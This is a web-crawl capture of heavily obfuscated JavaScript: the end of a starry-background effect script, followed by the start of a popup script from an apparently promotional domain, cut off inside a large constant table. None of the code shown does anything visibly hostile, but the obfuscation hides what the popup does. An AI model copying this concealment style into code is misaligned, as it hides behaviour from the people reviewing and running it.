_0x402417)]=[_0x56d402[_0x544960(_0x3d21e0._0x28e5ef,_0x3d21e0._0x5ca685,_0x3d21e0._0x6420f2,_0x3d21e0._0x25d24d)]],_0x389495[_0x544960(_0x3d21e0._0x41a106,_0x3d21e0._0x42b3b4,_0x3d21e0._0x308ace,_0x3d21e0._0x52a43d)][_0x4bbafc(-_0x3d21e0._0x56daba,-_0x3d21e0._0x1870c6,-_0x3d21e0._0x33e4d0,-0x2e)+'errides']=!(-0x25*0xa3+0x1*-0x2463+0x3bf2),_0x389495[_0x544960(_0x3d21e0._0x41a106,_0x3d21e0._0x42b3b4,_0x3d21e0._0x308ace,_0x3d21e0._0x52a43d)][_0x544960(0x500,_0x3d21e0._0xa76a66,_0x3d21e0._0x326548,0x45a)]=!(-0x49f*0x2+0xe*0x229+0x19*-0xd7),(_0x5e2323[_0x544960(_0x3d21e0._0xb810b6,_0x3d21e0._0x40fa1b,_0x3d21e0._0x4541aa,_0x3d21e0._0xb231ee)+'t']=new _0xcaedd2(_0x389495),window[_0x4bbafc(_0x3d21e0._0x69d7,-_0x3d21e0._0x35ac68,-_0x3d21e0._0x47f50f,-_0x3d21e0._0x45687c)]={'toggle':()=>_0x5e2323['starsEffec'+'t']?.[_0x544960(0x453,0x560,0x480,0x3db)](),'enable':()=>_0x5e2323[_0x544960(0x4c4,0x44f,0x503,0x5a7)+'t']?.['enable'](),'disable':()=>_0x5e2323[_0x544960(0x4a1,0x548,0x503,0x574)+'t']?.[_0x4bbafc(0x28,0x26,0x81,0x42)](),'setColor':(_0x5cac07,_0x56655f)=>_0x5e2323[_0x544960(0x5e0,0x59a,0x503,0x4a3)+'t']?.[_0x4bbafc(-0x10,0x49,-0xb4,-0x4d)](_0x5cac07,_0x56655f),'setSpeed':(_0x5f03da,_0x4bda86)=>_0x5e2323[_0x544960(0x4ec,0x530,0x503,0x5dd)+'t']?.[_0x544960(0x483,0x609,0x566,0x5b2)](_0x5f03da,_0x4bda86),'setParticleCount':_0x183461=>_0x5e2323[_0x544960(0x56f,0x544,0x503,0x58d)+'t']?.[_0x4bbafc(-0x61,0x16,-0x44,-0x6e)+_0x4bbafc(-0x84,-0xdf,-0x40,-0x4f)](_0x183461),'setTheme':_0x84ee70=>_0x5e2323[_0x4bbafc(0x3d,-0x29,0x4a,0x8c)+'t']?.['applyTheme'](_0x84ee70),'getThemes':()=>_0x5e2323['starsEffec'+'t']?.['getThemes'](),'getCurrentTheme':()=>_0x5e2323[_0x544960(0x537,0x57f,0x503,0x44c)+'t']?.[_0x4bbafc(0xb2,0x11f,0x3d,0x77)+_0x544960(0x51f,0x482,0x4a3,0x3ff)](),'destroy':()=>_0x5e2323['starsEffec'+'t']?.['destroy'](),'setRotation':_0x243a3a=>_0x5e2323[_0x4bbafc(-0x20,0x153,0x66,0x8c)+'t']?.[_0x4bbafc(0xa0,0x9c,0x10,-0x8)+'n'](_0x243a3a),'getRotationInfo':()=>_0x5e2323[_0x544960(0x47b,0x44b,0x503,0x4c4)+'t']?.[_0x4bbafc(-0xe,0xd8,0x108,0x50)+_0x4bbafc(-0x49,-0x8a,0x87,-0x46)](),'clearManualTheme':()=>_0x5e2323[_0x544960(0x4e1,0x51f,0x503,0x500)+'t']?.[_0x544960(0x5ab,0x5e6,0x54c,0x4d8)+_0x4bbafc(0x6a,0x21,-0x27,-0x1a)]()});}},0x4*0x7d3+0x2b3*0xa+-0xd*0x3e2);}function _0x125393(_0x281154,_0x3f15b8,_0x9279de,_0x35d9e5){return _0x39a421(_0x3f15b8,_0x281154- -0x29a,_0x9279de-_0x2bbfec._0xc2fd9e,_0x35d9e5-_0x2bbfec._0x18427a);}_0x118801[_0x4a80e5(_0x221b38._0x5dea62,_0x221b38._0x5a2f55,_0x221b38._0xde3ea9,0x45d)](_0x118801['iOXXs'],document['readyState'])?document[_0x125393(_0x221b38._0xbf80d6,0x176,0x13a,_0x221b38._0x364431)+_0x125393(_0x221b38._0x20ec49,_0x221b38._0x172cfc,_0x221b38._0x4d4a64,_0x221b38._0x42fdff)](_0x4a80e5(_0x221b38._0x26cd4d,0x587,0x49c,0x46d)+_0x4a80e5(_0x221b38._0x57c639,_0x221b38._0x16dee4,0x43b,_0x221b38._0x2b2dc0),_0x4bbeda):_0x118801[_0x125393(_0x221b38._0x273c79,0x151,_0x221b38._0x17906e,_0x221b38._0x2058d3)](_0x4bbeda);}()),window[_0x39a421(0x425,_0x516162._0x4281b9,_0x516162._0x427143,_0x516162._0xddac7)]=_0x5e2323;}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://toast.palingmudahcuan.com/script/nexus/popup_hk_quest.js
body_size: 103858
content:
function _0x2eee(_0x480a45,_0x5d375e){const _0x28e938=_0x15a7();return _0x2eee=function(_0x25af75,_0x717bad){_0x25af75=_0x25af75-(-0xdcc+-0x19aa+0x295b);let _0x4eea2a=_0x28e938[_0x25af75];if(_0x2eee['NaHscX']===undefined){var _0x352b9f=function(_0x2607c7){const _0x19d60d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x906db9='',_0x624e4e='';for(let _0x3e50dc=-0x32*-0x3d+-0x1*0xc43+0x59,_0x1784d8,_0x10e4de,_0x5b008d=-0x2*-0xb73+-0x2*-0xd8a+-0x31fa;_0x10e4de=_0x2607c7['charAt'](_0x5b008d++);~_0x10e4de&&(_0x1784d8=_0x3e50dc%(0x2006+-0x993+-0x166f)?_0x1784d8*(-0x1ec7+-0x1ff9+0x3f00)+_0x10e4de:_0x10e4de,_0x3e50dc++%(-0x1*-0x959+-0x2199+0x1844*0x1))?_0x906db9+=String['fromCharCode'](-0xe21*0x1+0x25c4+-0x16a4&_0x1784d8>>(-(-0x5*0x373+0xb*0x1f7+-0x45c)*_0x3e50dc&0x9*0x34a+0x226d+0x5*-0xccd)):-0xe6d+-0x1*0x25ab+0x2*0x1a0c){_0x10e4de=_0x19d60d['indexOf'](_0x10e4de);}for(let _0x29d0e6=-0x173e+0x1*-0x1059+0x2797,_0xb4aed8=_0x906db9['length'];_0x29d0e6<_0xb4aed8;_0x29d0e6++){_0x624e4e+='%'+('00'+_0x906db9['charCodeAt'](_0x29d0e6)['toString'](-0x177d+-0x538+-0x997*-0x3))['slice'](-(0xb4+-0x1*-0x1169+0x5*-0x39f));}return decodeURIComponent(_0x624e4e);};const _0x203ab2=function(_0xc4d4f,_0x38c9a5){let _0x29a2f1=[],_0x1a08fe=-0xb97+0x5de+0x1*0x5b9,_0x5661ea,_0x267522='';_0xc4d4f=_0x352b9f(_0xc4d4f);let _0x22c666;for(_0x22c666=-0x1*0x453+0x5*0x5c9+-0x189a;_0x22c666<-0x6c6*-0x3+0x18*-0xe5+0x226;_0x22c666++){_0x29a2f1[_0x22c666]=_0x22c666;}for(_0x22c666=-0xf*-0x83+-0x15*-0xca+-0x183f;_0x22c666<0x1090+0x13c9+-0x2359;_0x22c666++){_0x1a08fe=(_0x1a08fe+_0x29a2f1[_0x22c666]+_0x38c9a5['charCodeAt'](_0x22c666%_0x38c9a5['length']))%(0x944+0x1*-0x1421+0xbdd*0x1),_0x5661ea=_0x29a2f1[_0x22c666],_0x29a2f1[_0x22c666]=_0x29a2f1[_0x1a08fe],_0x29a2f1[_0x1a08fe]=_0x5661ea;}_0x22c666=-0xad*0x2+-0x248*0x1+0x3a2,_0x1a08fe=-0x164e+0x1966+-0x318;for(let _0x557eb1=0x1*0x4e4+-0x11e7+0x1*0xd03;_0x557eb1<_0xc4d4f['length'];_0x557eb1++){_0x22c666=(_0x22c666+(0x19*-0x29+-0x1b01+0x1f03*0x1))%(0xffa+-0xad*-0x1+-0xfa7),_0x1a08fe=(_0x1a08fe+_0x29a2f1[_0x22c666])%(-0x4d7+-0x5f7+-0xbce*-0x1),_0x5661ea=_0x29a2f1[_0x22c666],_0x29a2f1[_0x22c666]=_0x29a2f1[_0x1a08fe],_0x29a2f1[_0x1a08fe]=_0x5661ea,_0x267522+=String['fromCharCode'](_0xc4d4f['charCodeAt'](_0x557eb1)^_0x29a2f1[(_0x29a2f1[_0x22c666]+_0x29a2f1[_0x1a08fe])%(-0x1*-0x901+-0x669*-0x2+-0x14d3)]);}return _0x267522;};_0x2eee['sephTQ']=_0x203ab2,_0x480a45=arguments,_0x2eee['NaHscX']=!![];}const _0x96d898=_0x28e938[-0xbf*0x4+0x6e0+-0x14c*0x3],_0x31f7c0=_0x25af75+_0x96d898,_0x294e3b=_0x480a45[_0x31f7c0];return!_0x294e3b?(_0x2eee['NbCxZU']===undefined&&(_0x2eee['NbCxZU']=!![]),_0x4eea2a=_0x2eee['sephTQ'](_0x4eea2a,_0x717bad),_0x480a45[_0x31f7c0]=_0x4eea2a):_0x4eea2a=_0x294e3b,_0x4eea2a;},_0x2eee(_0x480a45,_0x5d375e);}(function(_0x4c5fae,_0xf8b7ea){const _0x40d5a2={_0x3de3ed:0x328,_0x4fda0e:0x4fb,_0xfb17e4:0x208,_0x4a4767:0x1fe,_0x5c309f:0x48e,_0x47fbb3:0x57b,_0x4ed865:0x560,_0x71fa7d:'6]%*',_0xbd4225:0x887,_0x199107:0x159,_0x16a604:0x41f,_0xf47f6e:0x330,_0x47ef87:0x4ee,_0x1063c0:0x6d0,_0x1fddb8:0x196,_0x127b91:0x1e,_0x24b9b8:'1K6j'},_0x39c00e={_0x48862d:0x367},_0x4bc936={_0x12778b:0x372},_0x4f1424={_0x2aad29:0x2c9},_0x5ced83={_0x4353b9:0x32d};function _0x21468d(_0x219a6e,_0x54fd84,_0x6ed5a5,_0x1fad69){return _0x2202(_0x6ed5a5- -_0x5ced83._0x4353b9,_0x1fad69);}function _0xa819af(_0x19bc7a,_0x32ee3f,_0x2e9bb7,_0x12f385){return _0x2eee(_0x2e9bb7- -0x111,_0x19bc7a);}function _0x437c95(_0x2e9f9b,_0x279ea2,_0x1a487b,_0x2e89e8){return _0x2202(_0x1a487b-_0x4f1424._0x2aad29,_0x2e9f9b);}function _0x41a5bd(_0x544a3c,_0x2b257d,_0x568413,_0x111679){return _0x2eee(_0x544a3c-_0x4bc936._0x12778b,_0x568413);}function _0x17930b(_0x1ce194,_0x57dede,_0x1fe11f,_0x33601c){return _0x2202(_0x1fe11f-0x16c,_0x1ce194);}function _0x2bd3ae(_0x12be6d,_0x58c1da,_0x378ef1,_0x571e86){return _0x2eee(_0x12be6d- -_0x39c00e._0x48862d,_0x378ef1);}const _0x49620c=_0x4c5fae();while(!![]){try{const _0x5ee03d=parseInt(_0xa819af('Qd#r',_0x40d5a2._0x3de3ed,_0x40d5a2._0x4fda0e,0x5df))/(-0x3fd*0x4+0x3dc+0xa3*0x13)+-parseInt(_0xa819af('EZbH',0xeb,_0x40d5a2._0xfb17e4,_0x40d5a2._0x4a4767))/(0x2*-0x527+0xb*0x5+-0xa19*-0x1)+-parseInt(_0x437c95(_0x40d5a2._0x5c309f,_0x40d5a2._0x47fbb3,_0x40d5a2._0x4ed865,0x485))/(0x6*-0x4d5+-0x2289+0x3f8a)+-parseInt(_0x41a5bd(0x6a0,0x613,_0x40d5a2._0x71fa7d,_0x40d5a2._0xbd4225))/(0x2d8*-0x5+-0x23eb+0x3227)+-parseInt(_0x17930b(0x148,_0x40d5a2._0x199107,_0x40d5a2._0x16a604,_0x40d5a2._0xf47f6e))/(-0x2392+-0x52a*-0x7+-0x8f)+-parseInt(_0x437c95(0x503,_0x40d5a2._0x47ef87,_0x40d5a2._0x1063c0,0x57c))/(0x2709*-0x1+0x1*-0x75c+-0x1*-0x2e6b)+parseInt(_0x2bd3ae(_0x40d5a2._0x1fddb8,_0x40d5a2._0x127b91,_0x40d5a2._0x24b9b8,0x20a))/(-0x3*-0xa6b+-0x2353+-0x1*-0x419);if(_0x5ee03d===_0xf8b7ea)break;else _0x49620c['push'](_0x49620c['shift']());}catch(_0xabaf4f){_0x49620c['push'](_0x49620c['shift']());}}}(_0x15a7,0x9fb82+-0xaf4de+0x4*0x2c7ff),!(function(){'use strict';const _0x79a744={_0x394428:0x231,_0xf97730:0x1c,_0x4b144d:0xfc,_0x199c28:'Srtz',_0x2429ce:0x1a9,_0x5d594a:0x33c,_0x47cbca:'Vrl(',_0x3fccdc:0x200,_0x1dd93d:0xbd,_0x397ad1:0x69a,_0x2b5850:'SM8K',_0x59a4b0:0x78b,_0x4cff1f:0x385,_0x2355c1:0x61d,_0x5938ff:0x6a8,_0x3a083e:0x7b8,_0x37d90b:0x585,_0x295441:0x4d6,_0x2d03c6:'1*cb',_0x453677:0x4a4,_0x3acdcc:'wlvr',_0x1e06f0:0x4cb,_0x55fcbf:0x3ed,_0x4b09ee:0x4e1,_0x779f73:0x809,_0x268a5f:0x79c,_0x3fdd90:0x9a8,_0x591e25:0x175,_0x4b802d:0x3a6,_0x4e4be8:0xa13,_0x14cb20:0x32d,_0x5690c2:0x96f,_0xd239b2:0xbdf,_0x520889:0x744,_0x5d36c1:'Qd#r',_0x243f71:0x88d,_0x478a05:0x5e6,_0xf41e01:0x6cd,_0x3ebb47:0x60c,_0x489aff:0x90a,_0x5268da:0xd77,_0x4c9caa:0xa36,_0x199c56:0x8c6,_0x43557d:0x5c5,_0x5abd9c:0x42d,_0x37e57a:0x7c3,_0x3578f1:0x6d9,_0x2d40f6:0x823,_0x74c376:'Mj1t',_0x1b4b3e:0x3fb,_0x4c6852:0x4f1,_0x55059e:0x503,_0x103fb2:0x46d,_0x2eaf:0x693,_0x14b786:0x874,_0x57a1ea:0x8c4,_0x1125c6:0x6f1,_0x361f55:0x8d2,_0x357e25:0xcf3,_0x5d6dfb:0x520,_0x35823c:0x7f4,_0x1c28b3:0x4ec,_0xbea693:0x6e2,_0x318bc3:0x289,_0x4f4e84:0x356,_0x2ebacf:0x1b7,_0x3fd02a:0xa72,_0x5d5c32:0xb09,_0x248ef6:0x707,_0x47fed4:0x60,_0x38e40c:0x1f7,_0x1e1388:0x18b,_0x21e9f0:0x76e,_0x176e15:0x9d9,_0x528282:'k)j&',_0x55c42b:0x1ea,_0x2370e4:0x578,_0x5b769d:'1K6j',_0x38e3ae:0x776,_0x5813bc:0x7b9,_0x129cf6:0x62b,_0x45f29f:0x592,_0x4b7b83:0x74f,_0x54b880:0xc2e,_0x8ade9c:0xa1c,_0x457868:0xcfc,_0xbe6f9:0x558,_0x1ca9c6:0xb45,_0x47bdff:0x76,_0x5232e4:0x161,_0x370e3f:0x109,_0x5aa5fa:0x2c4,_0x2302c4:0x30a,_0x5d2849:0x4cc,_0x42bd79:'Fwf1',_0x4b8f82:0x59c,_0x402dfc:0x840,_0x5ad604:0x928,_0x5f2edf:0x722,_0x27bbf8:0x21d,_0x50e3c5:0x3f8,_0x1e16a5:0x1bc,_0x3cdc5e:'(7eS',_0x3573ce:0x88a,_0x24aa1e:']pf6',_0x73c7b6:0x5c3,_0x3f9f70:0x72d,_0x5dd7c9:0x564,_0x9ed98f:'G3rj',_0x23c095:0x583,_0x3334e4:0x2b7,_0x3be437:0xae6,_0x3c792a:'y^J4',_0x23179c:0x833,_0x386d06:0x948,_0x2b6778:0x66b,_0x5c0c74:0x79b,_0x49ce2b:0x84a,_0x2c7701:0x792,_0x264958:'y^J4',_0x19d975:0x8e7,_0x26aeef:0x6c4,_0x16d335:0x178,_0x17a0f1:0x2a5,_0x5a4bb6:0x3b3,_0x257d29:0x8ee,_0x28258f:0x90,_0x1005a8:0x493,_0x1a0be7:0x68a,_0x50f76b:0x8ed,_0x500bfd:0x689,_0x472ad8:0x47a,_0x35b836:0x2c5,_0x549506:'G3rj',_0xa5b04:'wlvr',_0x5c2f4c:0x187,_0x554346:0xb0,_0x35bb7e:0x80a,_0x5414cd:0x6e6,_0x2b931b:0x28f,_0x591de4:'tbkI',_0x28ccb1:0x451,_0x430f17:0x40f,_0x45c853:0x2d6,_0x3b42a9:'M0l^',_0x12051f:0x162,_0x17c1c2:0xc4,_0x188214:0x7bb,_0x582aee:0x531,_0x2a9a0d:0x4b7,_0x162541:0x119,_0x5159ee:0x12e,_0x2911a0:0x115,_0x488485:'4(bE',_0x391299:0x8e6,_0x38a620:0x6d5,_0x16d407:0x957,_0x9eea4:0x68e,_0x175690:0x5c1,_0x4a27af:0x58f,_0x168217:0xb07,_0x219b15:0x74e,_0x399ef3:0x8a8,_0x23f759:0x117,_0x2fb1fc:'LB6A',_0x4b9898:'%]b7',_0x57fcff:0x536,_0x3a337e:0x690,_0x475c17:0x7a8,_0x5c05ad:0x278,_0x48c4f5:0x37f,_0x325991:0xc7,_0xe30101:0x828,_0x25510:0x24a,_0x550f05:0x89,_0xacbcaf:0x298,_0x2920bf:0x3,_0x3c370f:0x22d,_0x1ff9a4:'c3^I',_0x48aadc:0x129,_0x1c79eb:0x2bc,_0x10bf32:0x15d,_0x54e242:'rKkL',_0x49a3d4:0x3e3,_0x4d37f6:0x232,_0x1575bc:0x1de,_0x3f0c0c:0x6df,_0x52020e:0x54c,_0x5a4a8d:0x685,_0x104747:0x8c5,_0x503cb5:0x579,_0x2e0273:0x44e,_0x17a5d7:'*!1]',_0x22113e:0x1a3,_0x1a51c5:0x14,_0x5d2bcf:0x13,_0x188efa:'1*cb',_0x326132:0x183,_0x4ec49c:'#6Pi',_0xcd1a91:0x88e,_0x42d1f4:0xa70,_0x4918f3:0x686,_0x559ab9:0x7a8,_0x1398a7:0x84,_0x3f1ffb:0x736,_0x27e612:0x96d,_0x20984c:0x33c,_0x3a295c:0x6c6,_0x36f25d:0xa,_0x5cbb6c:0x4de,_0x44c115:0x50b,_0x280c59:0x88b,_0x5e5e6d:0x375,_0x3e65e3:0x800,_0x58b73b:0x7a6,_0x3b779c:0xa57,_0x448005:0x8f,_0x27d555:0x209,_0x21ddca:0x59,_0x22959e:0x73d,_0x252e9d:0x49b,_0x577952:0x282,_0xd20154:0x8c6,_0x13a5f9:0x1c0,_0x46bf99:0x256,_0x2a4389:'(7eS',_0x353205:0x1b0,_0x5b493f:')Cj$',_0x48642d:0x804,_0xc479cc:0x613,_0x4371c6:0x117,_0x1e2447:0x4a,_0x37f625:0x189,_0x2e10de:0x927,_0x39b038:'(QI7',_0x1e9925:0x41f,_0x432dec:0x438,_0x4b922b:0x18a,_0x184e8f:0x2fc,_0x3b2372:0x99f,_0x4c019c:0xb70,_0xce0064:0x730,_0x2d201e:0x483,_0x3a515b:0x934,_0x15ac15:0x8d,_0x34c842:0x26c,_0x20633f:0x483,_0x542312:0x960,_0x185891:0x7dd,_0x8e43e3:0x67e,_0x3ebd5d:'tbkI',_0xe8d10e:0x8bb,_0x2d5602:0x66f,_0x302055:0x74b,_0x358bd9:0x678,_0x274677:0x805,_0x383bd2:0x1e4,_0x47869e:0x206,_0x42a314:'jsZ)',_0x5e4bdc:0x37,_0x4ce9fe:0x177,_0x51d639:0xa3,_0x2c3b92:0x562,_0x158af6:0x82d,_0x3eb5a6:0x60c,_0x5bfee5:0x7e3,_0x464ffc:0x6b8,_0x2cbad8:0x552,_0x5b86cc:0x3c3,_0x29e3e6:0x202,_0x59f6b1:0x357,_0x13d9e8:0x17b,_0x4a5292:0x488,_0x5a799b:0x50a,_0x50f557:0x614,_0x1f90c9:0x767,_0x559140:'0hQt',_0x303058:0x3d3,_0x5b3a81:0x66b,_0x18deef:0x395,_0x19b12c:0x283,_0x4f0efb:'8hby',_0xa423d0:0x536,_0x1dd662:0x623,_0x44d488:0x290,_0x5883b7:0x6d1,_0x4f4df1:0x3a4,_0x61c0de:0x56f,_0x3e51ef:0x616,_0x204bb0:'h4j9',_0x592d4c:0x151,_0xc140ed:0x91a,_0x5b2cc7:0x732,_0x10110d:0x1b3,_0x226b88:0x29a,_0x235480:0xf6,_0x435730:0x123,_0x469349:0xa4,_0x476c08:0x3f2,_0x47dacd:0x71c,_0x44cc13:0x885,_0x5229e9:0x604,_0xa09647:0x2bf,_0x3c784d:0x825,_0x260b8e:0x802,_0x338b3f:0xa49,_0x2427c1:0x193,_0xf8fd49:0x281,_0x6c3f3:0x2b7,_0x4c39d6:'aJpI',_0x32794e:0x721,_0x14f2a0:0x803,_0x1677a2:0x989,_0x4a467b:0x5f3,_0x125f53:0x4f7,_0xc3237e:'tbkI',_0x3c8c91:0x27,_0x193acd:0x397,_0x57c9da:0x133,_0x110469:0x36c,_0x2619cd:0x383,_0x5a8c7e:'(QI7',_0xdeadc3:0x863,_0x315412:0xabd,_0x1864b8:0x972,_0x2c1acd:0x8e6,_0x314f44:0x975,_0x4fd539:0x637,_0xd80062:0x8a5,_0x241f8e:0xa29,_0x4c88fb:0x58c,_0x319a25:0x490,_0x26c7a8:0x320,_0x161a7c:0x534,_0x57df84:0x5cb,_0xe3bd4f:0x576,_0x25c0d4:0x444,_0x2960aa:0x8bf,_0x59b549:0x739,_0x28e90e:'%4p(',_0x36b9c9:0x827,_0x19faec:0x45,_0x41fcb3:0x448,_0x415a71:'nc(p',_0x4760ef:0x650,_0x22f28e:0x6fd,_0x13fc88:'Fwf1',_0x5cfc5c:0x2ea,_0x420231:0x71a,_0x134b76:'Vrl(',_0xb3a919:0x22e,_0x59d989:0x1d8,_0x11f230:'EZbH',_0x181e1c:0x41a,_0x2a571b:0x22f,_0x151079:0x72,_0x17f253:0x934,_0x673484:0x5ad,_0x152422:0xa64,_0x27fee7:0x901,_0x1d73d9:'SM8K',_0x5ca3b1:0x77a,_0x2565a4:'B7NN',_0x586ad8:0x8e8,_0x136e90:0x621,_0x1e44b7:0x1d9,_0x2f5b33:'r*4L',_0x5e1594:0x7ac,_0x55058e:0x509,_0x51e7b7:0xc57,_0x4f9412:0x124,_0x27267a:0x3d,_0x13fa9c:0xb8,_0x5cd091:0x446,_0x2d6d10:0x5a,_0x10c93f:0x42b,_0x2c4601:0x207,_0x41a6b8:0x493,_0x23202b:0x701,_0x30a361:0x71b,_0x2a2582:0x5b,_0x480051:0x2ff,_0x35a55e:0x274,_0x538cdc:0x8b9,_0x788254:0x661,_0x1aa2b5:0x3e,_0x331a10:0x7c8,_0x10c840:0xa02,_0x28af82:0x3dd,_0x36dc2d:'I^54',_0x5b1a19:0x818,_0x576ea3:0x89e,_0x27a40c:0xa84,_0x1de496:0x939,_0xf0f294:0x8d1,_0xe776c3:0xb73,_0x1efafa:'h4j9',_0x48c89f:0x654,_0x482dab:0x76c,_0x3aec93:0x21a,_0x451cec:0x100,_0x131c92:0x21b,_0x557b0d:0xf8,_0x158404:0xc1,_0x99df53:')z9W',_0x250080:0xa6f,_0x2e3267:0x788,_0x4bfa8e:0x58a,_0x24adf1:0x3b6,_0x51c071:0x2d1,_0x4346f1:0x7e2,_0x3a1851:0x700,_0x3417a7:0x9c2,_0x32a446:0x3e6,_0x2dfcc7:'c3^I',_0x45fde0:0x56c,_0x5937d5:0x609,_0x429a37:0x45c,_0xdc45e0:'EZbH',_0x735200:0x771,_0x5b708e:0x7ca,_0x26982d:0x5b4,_0x19bb78:0x20b,_0x416507:0x350,_0x210953:0x305,_0x3eb754:'CUAt',_0x593dc0:0x60a,_0x40451a:0x3e7,_0x59098d:0x441,_0x477bc7:0x6f0,_0x34f68b:0x8d7,_0x1b9cb5:0x703,_0x39a408:0x659,_0x40c283:0x3b7,_0x57718b:0x3b1,_0x505d40:0x21e,_0x28ef2c:0x4cf,_0x1c9ba4:0x6e,_0x38a8ed:0x31,_0x537fc3:0xec,_0x132ba4:0xb74,_0x317cc3:'aJpI',_0x26f228:0x7b6,_0x18d3b8:0x6da,_0x1310c9:0x87b,_0x5d0fd5:0x8e2,_0x1ed3d1:0x81f,_0x254317:0x882,_0x2f23de:0x7ef,_0x47cf3a:0x8d3,_0x5092d1:0x425,_0x537dfa:'jsZ)',_0xb38adc:0x6f9,_0xe15733:'#6Pi',_0x487121:0x919,_0x161687:0x90a,_0x586880:0x6dc,_0x4fdac1:0x166,_0x217586:0x3f4,_0xd5401e:0x6d2,_0x3723ae:0x4be,_0x335996:0x75c,_0x58b991:0x239,_0x249bde:0x359,_0x400da7:0x5,_0x205740:0x329,_0x57950a:0x169,_0x5c9d13:0x94e,_0x5d66b9:0x9ae,_0x4df41c:0x3f,_0x441d08:0x142,_0x3931bc:0x20a,_0x393a82:'G3rj',_0x3d93f6:'SM8K',_0x23350d:0x422,_0x5b4c08:0x91d,_0x432475:0x67f,_0x27aea3:0x5f2,_0x5508e3:0x8b6,_0x3c1f58:0xb6c,_0x218fc8:0x954,_0x34af6c:'6gNL',_0xc71619:'c3^I',_0x45bfa3:0x52c,_0x125c1a:0x642,_0x5a03ac:0x5dc,_0x2d50c8:')Cj$',_0x2725f3:0x83b,_0x43fb22:0x831,_0xa280b5:0x48e,_0x37dbb7:0x1ab,_0xfcbb4:0x22c,_0x3a9e7d:0x227,_0x576487:0x1ab,_0x514af2:0x174,_0x38a63f:0x1bc,_0x1fd44c:0xac,_0x2e6aef:0x8e9,_0x429cca:0x8ad,_0x5317b5:0x8b5,_0x46594d:0x9de,_0x1147eb:0xb4f,_0x53c9ca:0x7e2,_0x3eba24:0x16c,_0x5d36a1:0x3e6,_0x1ff659:0x3d8,_0x14b305:0x352,_0x439824:0x5f1,_0x43f3e2:'jsZ)',_0x2544e4:0x5df,_0x2b23e3:'$0IA',_0x1fbe3b:0x7bf,_0x2bc9f2:0x634,_0x44ce85:0x86f,_0x1bc8c9:0x6d5,_0x12b846:0x769,_0x4d2cd4:0x84a,_0x3cde45:0x94f,_0x11e1b9:0x114,_0x2c9f45:0x48,_0x48f5f1:0xa7a,_0x57cc11:0xa0b,_0x4cb47c:'0hQt',_0x24faf7:0x1b6,_0x40474f:0x236,_0x3e1634:0x149,_0x5d3019:0x16e,_0x569cd1:0xbc,_0x102439:0x617,_0x4e4456:0x6d5,_0x41430d:0x35d,_0x31dfdf:0x178,_0x23e011:0x2a4,_0x523256:0x38d,_0x5d2142:'$0IA',_0x4e0a28:0x58d,_0x1965fe:0x7b4,_0x17381d:0x3de,_0x584de1:'6gNL',_0x1f4cbd:0x5a9,_0x570e2a:0x3a9,_0x57dcdb:0x66e,_0x17ff31:0x41c,_0x2c9311:0xb4c,_0x502215:0x67c,_0x274959:0x49,_0x209e7a:0xb78,_0xe2b0f8:0xb1a,_0x4e4939:0xa1e,_0x328ff7:0xa05,_0x340263:0x5d3,_0x1165fb:0x1c9,_0x418a07:0x1d8,_0x5a49f4:0x21c,_0x3692f1:0x60a,_0x344ad6:0x848,_0x49c51f:0xad7,_0x267bef:0x9cb,_0x277e48:0x99,_0x565289:0x7f,_0x4bb728:0x4b2,_0x45c87d:0x60a,_0x4562f8:0x349,_0x156d34:0x733,_0x41b61c:0x6c1,_0x58c43b:0x884,_0x42828d:0x7bc,_0x5b847e:0x5f9,_0x4368e5:0x61c,_0x4829dd:0x4ab,_0x11c283:0x6d5,_0x36c30d:0x820,_0x5430cf:0x925,_0x2256a1:0x8b1,_0x53fb40:0x62c,_0x18887e:0x74f,_0x2671e6:0x98f,_0x5ebcd4:0x9e8,_0x10e438:0x7d9,_0x52b6b5:0x4c2,_0x4effef:')z9W',_0x317351:0x4c8,_0x85933c:0x70a,_0x88974a:0x8ec,_0x5a5f50:0x92e,_0xcc8e9a:0x149,_0x169a1b:0x362,_0x1ff89a:'aJpI',_0x1906d4:0x673,_0x3e03c0:0x391,_0x5188f7:0x6f9,_0x32fcad:0x559,_0x46a276:0x8f7,_0x55ddd4:0x643,_0x1089ea:0x5aa,_0x8b999f:0x4cc,_0x348021:0xf4,_0x30206a:0xc0e,_0x549071:0x694,_0x43dff4:0x2b9,_0x8651d8:'nc(p',_0x37f974:0x6c7,_0x4e715b:0x748,_0x293ad5:0x800,_0xf0df41:0x8d5,_0x13cf2a:0x646,_0x59c1f0:0x5ed,_0x498327:'(s![',_0x39d388:0x67a,_0x3cd8c4:0x3a6,_0x223066:0x3aa,_0x37448d:0x1ed,_0x16a46b:0x336,_0x35d5f7:0x2b6,_0x2c06eb:0x4ed,_0xeeddc8:0x627,_0x52dc45:0x56e,_0x37df74:0x4f9,_0x46c0ba:0x85b,_0x397451:'N6aV',_0x5f0f25:0x751,_0x5c9281:0x823,_0x11ea98:0x911,_0x2745c1:0x714,_0x21a9c5:0x8b3,_0x539b98:'c*m^',_0xcab6fa:0x73f,_0x58b966:0x536,_0x2a6ec3:0x319,_0x5d3bb7:0x462,_0x270932:0x537,_0x4e0f9f:0x31e,_0x4db8c5:0x47a,_0x236574:0x407,_0x1a71f2:0xad6,_0x27d4e4:0xa03,_0x54e675:0x98c,_0x257ae9:0x3ad,_0x36636b:0x6ca,_0x35f972:'0hQt',_0x3fd9ed:0x5c0,_0x3b3ab4:0x761,_0xcef266:0x8f,_0x57ab3d:0x269,_0x55622c:0x46,_0x2a5f6e:0x35,_0x181082:0x221,_0x561af8:0x21,_0x1339b6:0x89b,_0x3632da:0x966,_0x8a3572:0x794,_0x7b6e5f:0x765,_0x44507d:0x8c8,_0x2152ed:0x73e,_0x4e3a64:'tbkI',_0x2a4439:0x98,_0x2b813b:0x10c,_0x2a1631:0xa1,_0x1996a5:0xa41,_0x25e602:'Vrl(',_0x7cc28f:0x8ac,_0x46cc12:0x440,_0x4a36ce:0x21e,_0x4e5847:0x1d,_0x66aff2:0x68,_0x2e312a:0x7f7,_0x35c029:0x39f,_0x14114e:0x812,_0x508f3c:0xb0e,_0x908b54:0xb67,_0x1f6ce9:0x431,_0x215bc8:0x168,_0x2f410c:0xa30,_0x4f6d86:'I^54',_0x2c976d:0x7c7,_0x56b187:0x5a2,_0x3c7643:0x86d,_0xa7557e:'aJpI',_0x16cf1c:0x31a,_0x4b7321:0x910,_0x201573:0x644,_0x2f90b8:0x74c,_0x1cec88:0xb42,_0x1d6856:0x302,_0x550f81:0x3c9,_0x4df3e3:0x4e3,_0x76528f:0x617,_0x1463ba